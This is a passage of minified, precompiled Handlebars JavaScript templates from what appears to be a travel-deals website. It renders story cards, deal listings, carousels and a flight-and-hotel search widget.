</div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label 